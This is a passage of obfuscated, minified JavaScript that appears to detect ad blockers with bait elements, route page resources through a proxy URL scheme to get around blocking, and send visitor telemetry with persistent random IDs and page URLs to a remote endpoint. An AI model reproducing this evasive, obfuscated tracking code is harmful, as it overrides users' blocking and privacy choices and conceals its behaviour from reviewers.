n=t,r=window[n(2089)](e);if(n(1194)===r[n(1008)])return!1;if(n(3333)!==r[n(1257)])return!1;if(parseFloat(r[n(979)])<.2)return!1;if(e[n(4101)]<10||e[n(3548)]<10)return!1;let o=e[n(1436)];for(;o;){if(this[n(1760)](o))return!1;o=o[n(1436)]}return!0}static async[t(2055)](e){const n=t;for(const t of Array[n(580)](e[n(3874)](n(3726))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)](n(1958))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)](n(2601))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)]("a")))if(h[n(4106)](t))return!0;const r=[];for(const t of Array[n(580)](e[n(3874)](n(2878)))){const e=new f(t);r[n(469)](e[n(991)]())}return(await Promise[n(3014)](r))[n(3143)]((t=>!0===t))}static[t(568)](e){f[t(2152)](e)}}class f{constructor(e){const n=t;this[n(2878)]=e,(0,l.A)(this,n(459),void 0),(0,l.A)(this,n(1862),!1),(0,l.A)(this,n(1524),0)}[t(991)](){return(0,d.c)((t=>{const e=a2W;if(!h[e(991)](this[e(2878)]))return t(!1);this[e(1524)]&&window[e(2959)](this[e(1524)]),this[e(1524)]=i.A[e(2173)](window)[e(3630)][e(551)](window,(()=>{const n=e;if(this[n(1862)])return void window[n(2959)](this[n(1524)]);if(!this[n(2878)]||!i.A[n(2173)]()[n(3742)][n(2173)][n(551)](this[n(2878)]))return window[n(2959)](this[n(1524)]),t(!1);this[n(459)]=new MessageChannel,this[n(459)][n(429)][n(3432)]=e=>{const r=n,o=i.A[r(2173)]()[r(3154)][r(2173)][r(551)](e);if(r(3561)==typeof o&&(0,u._)(o)){this[r(1862)]=!0;const e=(0,u.ks)(o);e===f[r(2381)]?t(!0):e===f[r(3964)]&&t(!1)}};const r=(0,u.md)(f[n(2952)]);i.A[n(2173)]()[n(3742)][n(2173)][n(551)](this[n(2878)])[n(2225)](r,"*",[this[n(459)][n(2069)]])}),200),i.A[e(2173)](window)[e(1673)][e(551)](window,(()=>{const n=e;this[n(1862)]||(window[n(2959)](this[n(1524)]),t(!1))}),3e3)}))}[t(1799)](){const e=t;this[e(1524)]&&window[e(2959)](this[e(1524)]),this[e(459)][e(429)][e(3432)]=null,this[e(459)][e(2069)][e(3432)]=null}static[t(2152)](e){const n=t;i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n,o=i.A[r(2173)]()[r(3154)][r(2173)][r(551)](t);if(r(3561)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2952)]&&s!==this[r(1558)])return;const a=t[r(2851)][0];a[r(2225)]((0,u.md)(f[r(420)]));const c=await h[r(2055)](e[r(624)])?f[r(2381)]:f[r(3964)];a[r(2225)]((0,u.md)(c))}))}}(0,l.A)(f,t(2952),t(2374)),(0,l.A)(f,t(1558),t(2241)),(0,l.A)(f,t(420),t(2243)),(0,l.A)(f,t(2381),t(1247)),(0,l.A)(f,t(3964),t(3378));var m=C(6411),p=C(1880),g=C(4087),w=C(8542),b=C(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2479)[n(1340)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3825)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3825)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(469)]({name:n(3888),value:t[n(2100)](1)});break;case"#":s[n(469)]({name:"id",value:t[n(2100)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3825)](t);if(!e)return;var l,u;s[n(469)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(1148)](new Uint8Array(e|=0));for(;e--;)r+=n(1562)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(413)])return Object[n(413)](e);{const t={};return e[n(2088)](((e,n)=>t[n]=e)),t}};var k=C(2120);let _=!1,W=[],z=!0,M=1;const E=()=>z;let S="";function N(){const e=t;if(S)return S;try{S=document[e(489)][e(1564)](e(2732))||e(1194)}catch(t){}return S}let U="",T="",L=!1;async function j(o,i,s,a){const c=t;var l;if(z&&i&&async function(t){const r=a2W,o=await async function(t){const r=a2W;await(0,d.c)((async t=>{const e=a2W;for(document[e(3768)]&&t();!document[e(3768)];)await y(100);t()}));const o=await async function(t){const r=a2W,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1340)](n.A[r(1346)],r(1084)),endpoint:n.A[r(1346)]}),i=await fetch(o);if(200!==i[r(2673)])return[];const s=await i[r(1252)](),a=m.A[r(3796)](s);return JSON[r(3697)](a)}(t),i=[],s=document[r(4006)](r(2601));s[r(582)][r(1714)](r(1008),r(1194));const a=[];for(const t of o){const e=t[r(3391)][r(3363)](v)[r(2722)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1266)])&&void 0!==c?c:r(2601),o=document[r(4006)](e);for(const e of t[r(1547)])o[r(1785)](e[r(3093)],e[r(1998)]);o[r(582)][r(1714)](r(1008),r(3986)),o[r(582)][r(1714)](r(1257),r(3333));const i=document[r(4006)](r(2601));i[r(3920)](o),s[r(3920)](i),n[r(469)]({element:o,selector:t,blocked:!1})}a[r(469)]({id:t.id,probes:n})}document[r(3768)][r(3920)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1194)===window[r(2089)](t[r(1206)])[r(1008)]&&(t[r(1446)]=!0);e[r(2722)]((t=>t[r(1446)]))[r(3985)]/e[r(3985)]>=.6&&i[r(469)](t)}return s[r(749)](),i}(t);I(t,r(2218),new Map([[r(671),o[r(693)](",")]])),await F(t)}(o),I(o,c(3778),new Map([[c(3959),n.A[c(3291)]],[c(1011),c(i?3367:4037)],[c(4012),c(s?3367:4037)],[c(1108),null!==(l=r.A[c(2173)](c(1108)))&&void 0!==l?l:""],[c(3917),window[c(3379)]?c(3367):c(4037)],[c(1864),i?String((0,g.Ki)()):c(3344)]])),await F(o),a&&!L){L=!0;const t=window[c(1763)][c(2664)][c(2208)](c(800))||window[c(1763)][c(2664)][c(2208)](c(2095));let e=H(t);window[c(3549)]((()=>{const n=H(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function H(e){const n=t,r=window[n(1763)][n(1424)][n(555)]("#")[0];return e?r[n(555)]("?")[0]:r}async function O(e,r){const o=t;I(e,o(2378),new Map([[o(3959),n.A[o(3291)]],...r]))}function I(e,n,r){const o=t;D(r);const i=N();if(i&&r[o(1739)](o(2732),i),s.A[o(2823)](o(4119)[o(1340)](n,")"),A(r)),b.A[o(2403)]())return q(n,r);V(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2692)][r(1557)];)o=o[r(2692)][r(1557)],o[r(2225)]({as_key:r(2963),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(1739)](o(2418),M[o(1538)]()),W[o(469)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await F(e)},i.A[o(2173)](window)[o(2032)]?i.A[o(2173)](window)[o(2032)][o(551)](window,s):i.A[o(2173)](window)[o(1673)][o(551)](window,s,100))};async function F(r){const o=t,i=W;if(W=[],0===i[o(3985)])return;if(n.A[o(2823)])return;if(!z)return;const s=await(0,k.C8)(r,n.A[o(1346)])?(0,k.XV)(n.A[o(1346)],0):n.A[o(1346)],a=s+o(3476)[o(1340)](location[o(2581)]),c=m.A[o(3791)](JSON[o(1163)](i));R(r,s,i),await p.G[o(484)](o(861),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1739)](t[i(3093)],[...s[i(2173)](t[i(3093)])||[],{host:location[i(2581)],...t[i(4115)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(921),endpoint:r});fetch(s,{method:i(861),body:m.A[i(3791)](JSON[i(1163)]({table:t,data:o}))})[i(3453)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(3985)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1739)](a(2418),c[a(1538)]()),D(i),s.A[a(2823)](a(4119)[a(1340)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(1346)]+a(3476)[a(1340)](location[a(2581)]),d=m.A[a(3791)](JSON[a(1163)](l));R(r,n.A[a(1346)],l),await p.G[a(484)](a(861),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(1346)]}),d)}function B(e){z=Math[t(1271)]()<e,M=e}function D(e){const o=t;e[o(1739)](o(3963),x()),e[o(1739)](o(1318),location[o(1424)]),e[o(1739)](o(1428),n.A[o(2993)]),e[o(1739)](o(3557),w.A[o(2053)]()[o(1538)]()),e[o(1739)](o(1752),(0,g.FA)()),e[o(1739)](o(4013),function(){const t=o,e=t(4013);try{var n;return T||(T=null!==(n=r.A[t(2173)](e,!1,t(1200)))&&void 0!==n?n:"",T||(T=x(),r.A[t(1739)](e,T,!1,t(1200))),T)}catch(t){return""}}()),e[o(1739)](o(2998),U||(U=x(),U)),e[o(1739)](o(2350),Math[o(935)](performance[o(3883)]())[o(1538)]())}function X(e,n,r,o){e[t(2225)]({type:n,name:r,data:o},"*")}const J=[{description:t(3055),selectors:t(1254)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>t(1194)!==n[t(2089)](e)[t(3641)](t(1008))},{description:t(694),selectors:t(3247)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>t(1194)!==n[t(2089)](e)[t(3641)](t(1008)),excludeHosts:[t(2586),t(1571),t(3209)]},{description:t(3951),selectors:t(654)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2089)](e);return r(1510)===o[r(3641)](r(2722))||r(1194)===o[r(3641)](r(1473))}}],Q=t(1782),Z=e=>{const n=t;if(i.A[n(2173)](e)[n(2190)][n(551)](e[n(624)][n(1492)],n(3854)))return;const r=e[n(624)][n(4006)](n(2706));i.A[n(2173)](e)[n(2604)][n(551)](r,n(3093),n(1493)),i.A[n(2173)](e)[n(2462)][n(551)](e[n(624)][n(1492)],r),i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n;if(t[r(2784)][r(2787)]!==Q)return;t[r(2364)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(2784)][r(2581)]);t[r(2851)][0][r(2225)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2104)]||!t[r(2104)][r(3143)]((t=>n[r(2208)](t))))&&(!t[r(2442)]||t[r(2442)][r(3143)]((t=>n[r(2208)](t)))))for(const n of t[r(3391)]){let o=[];try{o=e[r(2666)][r(580)](i.A[r(2173)](e)[r(714)][r(551)](e[r(624)],n))}catch(t){}if(o[r(3985)]>0&&o[r(930)]((n=>!t[r(991)](n,e))))return{isVisible:!1,selector:n,description:t[r(1823)]}}const o=e[r(2666)][r(580)](i.A[r(2173)](e)[r(714)][r(551)](e[r(624)],r(2878)))[r(3363)]((t=>async function(t,e){const n=r;let o=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1763)][n(2581)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(429)][r(3432)]=e=>t(e[r(2784)]),i.A[r(2173)](e)[r(3742)][r(2173)][r(551)](s)[r(2225)]({as_key:Q,hostname:o},"*",[a[r(2069)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3985)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(2088)]((r=>{const i=n;r[i(799)]((e=>{const n=i;e[n(991)]||t(e),++o===s[n(3985)]&&t({isVisible:!0})}))[i(3453)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3883)]();if(i(3561)==typeof o&&o[i(2561)](i(559))&&!n){const t=setInterval((async()=>{const n=i;document[n(3337)]()&&(clearInterval(t),Date[n(3883)]()-s<500&&($(e)[n(1763)][n(1424)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(1951)]||(clearInterval(a),Date[t(3883)]()-s<500&&($(e)[t(1763)][t(1424)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(2692)];)r=r[n(2692)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2W;let i=0;t[o(2088)]((s=>{const a=o;s[a(799)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3985)]&&n(!1)}))[a(3453)](r)}))}))}function tt(e){const n=t;return n(3367)===e[n(1564)](n(880))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(2089)](e);return!(!r[n(810)]||n(1194)===r[n(810)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(3523)])return!0;const r=window[n(2089)](e);return!(!r[n(810)]||n(1194)===r[n(810)])})(e)&&ct(e),it=t(625),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(429)][o(3432)]=t=>e(t[o(2784)]),i.A[o(2173)](n)[o(3742)][o(2173)][o(551)](r)[o(2225)]({as_key:it},"*",[s[o(2069)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(2173)](e)[n(2190)][n(551)](e[n(624)][n(1492)],n(2934)))return;const r=e[n(624)][n(4006)](n(2706));i.A[n(2173)](e)[n(2604)][n(551)](r,n(3093),n(1285)),i.A[n(2173)](e)[n(2462)][n(551)](e[n(624)][n(1492)],r),i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n;if(t[r(2784)][r(2787)]!==it)return;t[r(2364)]();const o=await(async t=>{const e=r,n=t[e(624)];if(!n[e(3768)])return!1;if([{tagName:"a",checker:et},{tagName:e(1958),checker:nt},{tagName:e(2601),checker:rt},{tagName:e(3726),checker:ot}][e(3143)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(580)](n[r(3768)][r(3874)](o))[r(2722)]((t=>!tt(t)))[r(3439)]((t=>i(t)));return a&&s.A[r(2823)](r(2376)[r(1340)](o)),a})))return!0;const o=[{tagName:e(2878),checker:st}][e(3363)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(580)](n[o(3768)][o(3874)](i))[o(2722)]((t=>!tt(t)))[o(3363)]((e=>a(e,t)[o(799)]((t=>(t&&s.A[o(2823)](o(2376)[o(1340)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(2851)][0][r(2225)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2W,n=window[e(2089)](t);return e(1194)!==n[e(1008)]&&e(3333)===n[e(1257)]&&parseFloat(n[e(979)])>.2};if(!r(e))return!1;const o=e[n(1507)]();if(o[n(1343)]<10||o[n(859)]<10)return!1;let i=e[n(1436)];for(;i;){if(!r(i))return!1;i=i[n(1436)]}return!0};var lt=C(5180),ut=C(6391),dt=C(6033);function ht(e){const n=t,r=Object[n(841)](null),o=e[n(555)](";");for(const t of o){var i;const e=t[n(3487)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3825)](e);if(!o||!o[n(3461)])continue;const s=ft(o[n(3461)][n(3093)]),a=(null!==(i=o[n(3461)][n(4019)])&&void 0!==i?i:"")[n(3487)]();if(!a){r[s]=[];continue}const c=a[n(555)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3487)]();e&&(u[n(1770)](e)||(u[n(1550)](e),l[n(469)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1770)](r)||(o[n(1550)](r),e[n(469)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(3487)]()[n(1e3)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(1896)](e[n(771)])){const e=ft(t);o&&0!==o[n(3985)]?r[n(469)](""[n(1340)](e," ")[n(1340)](o[n(693)](" "))):r[n(469)](e)}return r[n(693)]("; ")}function pt(e){const n=t,r=e[n(771)][n(460)]||e[n(771)][n(446)];if(!r||0===r[n(3985)])return null;for(const t of r){const e=t[n(2831)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(2831)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1346)][i(863)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(1346)])&&(t=/^\d+\./i[i(2564)](t)?t[i(863)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2019)],(0,e.rI)(s[1],r[i(2019)]),""][i(693)]("/")}return o[i(2831)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(2561)](n))return;const o=e[r(4028)][r(2630)](e,n);if(o){if(!o[r(2915)])return;if(o[r(2173)]||o[r(1739)])return}try{if(n[r(2831)](/^\d+$/))return;bt[n]=e[n],e[r(4028)][r(2815)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2173)](e)[t(913)][t(551)](e[t(624)],t(963)[t(1340)](r,'"]'));if(o)return o[t(1926)];const s=i.A[t(2173)](e)[t(714)][t(551)](e[t(624)],"#"+r);if(1===s[t(3985)])return s[0];if(s[t(3985)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(2823)](r(3104),t[r(1538)]())}wt[r(469)](n)}const vt=t(3977)[t(1340)](t(1356),t(3454));var xt=C(6621);function At(r,o,i,s,a){const c=t;return o?o[c(555)](" ")[c(3363)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2191)],baseUrl:i,endpoint:s||n.A[c(1346)],key:a||(0,xt.x)()})))[c(693)](" "):o}function kt(n){const r=t;return n?n[r(555)](" ")[r(3363)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t))[r(693)](" "):n}var _t=C(3014);function Wt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3825)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3487)]();if(t[n(2561)](" ")){const e=t[n(555)](" ");r[n(469)]({url:e[0],size:e[1]})}else r[n(469)]({url:t})}return r}const zt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Wt(i)[r(3363)]((t=>{const n=r;let i;return i=u&&!u(t[n(1318)])?t[n(1318)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1318)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1852)]?""[n(1340)](i," ")[n(1340)](t[n(1852)]):i}))[r(693)](", ")},Mt=n=>Wt(n)[t(3363)]((n=>{const r=t,o=(0,e.EW)(n[r(1318)])?(0,e.sH)(n[r(1318)])[r(735)]:n[r(1318)];return n[r(1852)]?""[r(1340)](o," ")[r(1340)](n[r(1852)]):o}))[t(693)](", ");function Et(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1538)](),!a[n(2561)]("<"))return a;a[n(2561)](n(630))&&(a=i.A[n(2173)](o)[n(3300)][n(551)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1348)]),f=i.A[n(2173)](o)[n(2028)][n(551)](h,a,n(2571)),m=f[n(1014)](n(1457)),p=(null==m?void 0:m[n(1564)](n(1424)))||c||i.A[n(2173)](o)[n(3109)][n(2173)][n(3024)](o[n(624)]);St({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2173)]()[n(913)][n(551)](f,n(495));g&&g[n(749)](),i.A[n(2173)](o)[n(714)][n(551)](f,n(2157))[n(2088)]((t=>{yt(o,t.id)}));let w="";return a[n(2561)](n(2078))?w=f[n(608)][n(1362)]:a[n(2561)](n(4121))&&a[n(2561)](n(2763))?w=f[n(1492)][n(1362)]+f[n(3768)][n(1362)]:a[n(2561)](n(4121))&&!a[n(2561)](n(3193))?w=f[n(1492)][n(1362)]:a[n(2561)](n(2763))?(i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(1492)])&&(w+=f[n(1492)][n(1362)]),w+=f[n(3768)][n(1362)]):w=i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(1492)])+i.A[n(2173)]()[n(2196)][n(2173)][n(551)](f[n(3768)]),n(1003)===(null===(r=f[n(1556)])||void 0===r?void 0:r[n(3093)])&&(w=n(1789)+w),w}function St(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(1557)][o(2021)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(1557)][r(1975)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2561)](r(2770)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1561)][r(1e3)]();if(r(3726)===w||r(1586)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3306));o&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3306),zt({protectUrlContext:s,srcset:o,endpoint:n.A[r(1346)],baseUrl:l,urlFilter:f}));const c=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3629));c&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3629),At(s,c,l))}else if(r(1127)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));if(t)g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3996)],baseUrl:l,endpoint:n.A[r(1346)]}));else{let t=i.A[r(2173)](d)[r(2196)][r(2173)][r(551)](a);t&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/\bwindow\.location\b/g,r(3847)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(3351))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(3994)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3259)in s)||r(1139)!==s[r(3259)]||(t[r(2561)](r(1391))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(1391),r(2259)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(2276))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(2276),r(1204)),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)),t[r(2561)](r(1242))&&t[r(2561)](r(385))&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(1242),r(3503)),t=i.A[r(2173)](d)[r(3300)][r(551)](t,r(3242),r(544)),t[r(2561)](r(3206))?t+=r(3066):t+=r(1832),i.A[r(2173)](d)[r(2196)][r(1739)][r(551)](a,t)))}}else if(r(3704)===w){var b;const t=null===(b=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1604)))||void 0===b?void 0:b[r(1e3)](),o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1424)),c=i.A[r(2173)](d)[r(3512)][r(551)](a,"as");if(o&&g(o)){const u=r(2933)===t||r(3493)===t&&r(582)===c?e.MN[r(2027)]:r(3493)===t&&r(1127)===c?e.MN[r(3996)]:e.MN[r(2191)];i.A[r(2173)](d)[r(2604)][r(551)](a,r(1424),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1346)]}))}}else if(r(2878)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));if(t&&t[r(4091)](r(3660))){const e=Nt(t,s,d);i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),e)}else t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3576)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3215));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1346)]+r(2143),kind:e.MN[r(3996)],baseUrl:l,endpoint:n.A[r(1346)]});o[r(2561)](t)?i.A[r(2173)](d)[r(2604)][r(551)](a,r(3215),Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2173)](d)[r(2604)][r(551)](a,r(3215),r(2082)[r(1340)](vt,r(1910))[r(1340)](t,r(2796))[r(1340)]((0,xt.x)().id,r(3361))+Et({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1424));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1424),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1526)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2483));r(3561)==typeof o&&o[r(2561)](r(1775))&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2483),r(3144)[r(1340)](btoa(o),r(3718)));const c=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1585));r(3561)!=typeof c||(0,e.Gy)(s)||(i.A[r(2173)](d)[r(1253)][r(551)](a,r(1585)),i.A[r(2173)](d)[r(2604)][r(551)](a,r(2768)+(0,u.md)(r(1585)),c))}else if(r(3851)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}));const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3922));o&&g(o)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3922),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}))}else if(r(2004)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(3523));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(3523),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],baseUrl:l,endpoint:n.A[r(1346)]}))}else if(r(2098)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1986)),o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(2972));t&&g(t)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1986),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3470)===o?e.MN[r(1526)]:e.MN[r(3576)],baseUrl:l,endpoint:n.A[r(1346)]})),o&&![r(3470),r(576),r(1625),r(3898)][r(2561)](o)&&p(o)&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(2972),(0,u.md)(o))}else if(r(2430)===w||"g"===w){const t=[r(836),r(3530),r(1536),r(2722),r(2555),r(4056),r(2921),r(1938)];for(const e of t){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2173)](d)[r(2604)][r(551)](a,e,n)}}const o=i.A[r(2173)](d)[r(3512)][r(551)](a,r(1496));if(o&&r(3561)==typeof o)if(o[r(4091)]("#")&&p(o[r(2100)](1)))i.A[r(2173)](d)[r(2604)][r(551)](a,r(1496),"#"+(0,u.md)(o[r(2100)](1)));else{const t=new URL(o,l);g(t[r(1424)])&&i.A[r(2173)](d)[r(2604)][r(551)](a,r(1496),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2191)],endpoint:n.A[r(1346)],baseUrl:l}))}}else if(r(3956)===w){const t=i.A[r(2173)](d)[r(3512)][r(551)](a,r(764));if(t&&r(3561)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2173)](d)[r(2604)][r(551)](a,r(764),e)}}else if(r(582)===w){if(r(3812)===a[r(1564)](r(1989))&&!(0,e.Gy)(s)){let t=i.A[r(2173)](d)[r(3657)][r(2173)][r(551)](a);t&&(t=i.A[r(2173)](d)[r(3300)][r(551)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2173)](d)[r(3657)][r(1739)][r(551)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(582)!==s[e(1561)][e(1e3)]())return;const 